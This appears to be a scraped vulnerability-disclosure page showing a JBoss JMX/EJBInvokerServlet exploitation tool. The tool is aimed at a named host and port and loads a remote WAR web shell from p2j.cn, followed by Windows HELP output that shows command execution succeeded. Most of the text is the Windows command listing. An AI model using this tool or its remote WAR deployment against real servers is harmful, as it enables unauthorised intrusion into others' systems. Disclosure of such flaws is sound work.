 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: app.ourgame.com Port: 9090 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: help 执行
For more information on a specific command, type HELP command-name
ASSOC Displays or modifies file extension associations.
ATTRIB Displays or changes file attributes.
BREAK Sets or clears extended CTRL+C checking.
BOOTCFG Sets properties in boot.ini file to control boot loading.
CACLS Displays or modifies access control lists (ACLs) of files.
CALL Calls one batch program from another.
CD Displays the name of or changes the current directory.
CHCP Displays or sets the active code page number.
CHDIR Displays the name of or changes the current directory.
CHKDSK Checks a disk and displays a status report.
CHKNTFS Displays or modifies the checking of disk at boot time.
CLS Clears the screen.
CMD Starts a new instance of the Windows command interpreter.
COLOR Sets the default console foreground and background colors.
COMP Compares the contents of two files or sets of files.
COMPACT Displays or alters the compression of files on NTFS partitions.
CONVERT Converts FAT volumes to NTFS. You cannot convert the
current drive.
COPY Copies one or more files to another location.
DATE Displays or sets the date.
DEL Deletes one or more files.
DIR Displays a list of files and subdirectories in a directory.
DISKCOMP Compares the contents of two floppy disks.
DISKCOPY Copies the contents of one floppy disk to another
www.wooyun.org